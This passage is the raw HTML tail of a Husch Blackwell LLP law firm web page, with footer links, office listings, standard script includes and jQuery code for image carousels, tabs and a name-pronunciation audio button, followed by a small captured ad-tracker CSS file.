                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 13.58.57.28  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-1853fd7d-ffc7-5077-7066-e289b4ac461b';
}